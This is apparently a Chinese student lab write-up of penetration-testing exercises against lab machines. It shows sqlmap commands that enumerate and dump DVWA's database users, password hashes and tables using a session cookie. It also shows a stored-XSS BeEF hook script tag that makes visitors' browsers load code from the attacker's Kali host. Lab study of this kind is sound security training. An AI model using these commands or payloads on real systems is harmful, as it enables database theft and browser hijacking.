网络渗透实验三

网络渗透实验三

sqlmap的简单使用

实战目标

实战1:枚举登录MYSQL数据的用户名与密码

实战2:枚举所有数据库

实战3:枚举指定数据库的数据表

实战4:获取指定数据库和表中所有列的信息

实战5:枚举指定数据表中的所有用户名与密码

实验环境

kali(sqlmap)

metasplitable2-Linux(DVWA)

实验开始



用kali浏览器打开metasplitable2-Linux的DVWA靶场(admin/password)

把等级调为最低–low



然后点击sql注入的对应模块



随便输入一个数字,发现url发生变化

注入点是在登录后的页面的,所以使用sqlmap还需要获取cookie



按下F12点击console,输入document.cookie得到cookie

sqlmap的基语法参数:

- -u :指定目标URL,即注入点

- –cookies:当前会话的cookies值

- -b:获取数据库类型,检索数据库管理系统标识

- –current-db:获取当前数据库

- –current-user:获取当前登录数据库使用的用户



打开终端,输入下面的命令

sqlmap -u "http://192.168.118.131/dvwa/vulnerabilities/sqli/?id=2&Submit=Submit#" --cookie='security=low; PHPSESSID=94eb2a6ac031fe1058d3fdfb2549346b' -b --current-db --current-user



可以看到以下信息:

当前数据库"dvwa"

数据库类型"MySQL"

当前登录数据库使用的用户:"root"



输入下列命令,获取用户名和密码

–users:枚举数据库用户名

–password:枚举数据库用户的密码(hash)

sqlmap -u "http://192.168.118.131/dvwa/vulnerabilities/sqli/?id=2&Submit=Submit#" --cookie='security=low; PHPSESSID=94eb2a6ac031fe1058d3fdfb2549346b' --users --password

得到用户名和密码



- –dbs:获取mysql下所有数据库

sqlmap -u "http://192.168.118.131/dvwa/vulnerabilities/sqli/?id=2&Submit=Submit#" --cookie='security=low; PHPSESSID=94eb2a6ac031fe1058d3fdfb2549346b' --dbs

获取数据库信息

- -D:指定的数据库

- –dump:存储数据表项

sqlmap -u "http://192.168.118.131/dvwa/vulnerabilities/sqli/?id=2&Submit=Submit#" --cookie='security=low; PHPSESSID=94eb2a6ac031fe1058d3fdfb2549346b' -D dvwa --dump

其他命令就不多展示了

XSS漏洞利用

目标:

利用Beef劫持客户端浏览器,通过目标主机浏览器获得该主机的详细信息。

环境

桥接模式下进行

1.Kali(使用beef生成恶意代码)(192.168.10.128)

2.一台web服务器(留言板网站存在XSS跨站脚本漏洞)(192.168.10.117)

3.客户端(用于访问web服务器)(192.168.10.107)

实验开始:



将附件GuestBook丢进虚拟机里,搭建网站,可在Windows Server利用IIS(Internet Information Server)配置该网站



搭建完成后访问,http://服务器ip/Message.asp,即http://192.168.10.117/Message.asp

在这里有个留言板



来到kali,用AWVS扫一下,发现存在XSS漏洞

模仿攻击者攻击



打开终端输入beef-xss,得到payload

<script src="http://<kali ip> :3000/hook.js"></script>

我这里的是

<script src="http://192.168.10.128:3000/hook.js"></script>



将payload输入到留言板的内容项里,其他的也要填,随便填,E-mail处有格式检验,要符合格式

填完后,点击留言



来到客户机,即受害者

当受害者打开这个网站,正常的留言后,提交,网页会跳转到http://192.168.10.117/index.asp

这里已经有着攻击者构造的恶意代码,受害者的主机信息就会返回到攻击者的服务器上



